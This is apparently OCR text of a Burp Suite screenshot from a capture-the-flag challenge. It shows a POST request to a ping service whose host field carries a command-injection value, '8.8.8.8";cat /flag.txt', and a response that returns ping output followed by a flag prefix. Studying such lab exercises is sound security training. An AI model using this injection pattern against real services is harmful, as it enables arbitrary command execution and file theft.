 Request
Pretty Raw Hex
\n
1 POST /ping HTTP/1.1
2 Host: 18.143.94.42:32072
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://18.143.94.42:32072/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: http://18.143.94.42:32072
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 host=8.8.8.8";cat+/flag.txt"
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</h1>
<br/>
43 <div>
44
45 <pre style="color: white">
PING 8.8.8.8 (8.8.8.8): 56 data bytes
46 64 bytes from 8.8.8.8: seq=0 ttl=50 time=1.491
ms
47 64 bytes from 8.8.8.8: seq=1 ttl=50 time=1.472
ms
48 64 bytes from 8.8.8.8: seq=2 ttl=50 time=1.466
ms
49
50 --- 8.8.8.8 ping statistics ---
51 3 packets transmitted, 3 packets received, 0%
packet loss
52 round-trip min/avg/max = 1.466/1.476/1.491 ms
53 CHH{
}
</pre>
54
55 </div>
56 <a type="button" class="btn btn-cookie" href="
javascript:history.back(-1);">
Back
</a>
57
58
59 </fieldset>
60 </div>
61 <footer class="footer fixed-bottom mb-5">
62 <div class="container text-center">
63 <a href="https://www.facebook.com/cookie.han.hoan"
target="_blank" rel="norel noopener">
<img width="24px"
64 height="24px" src="/static/facebook.png">
</a>
Search
0 highlights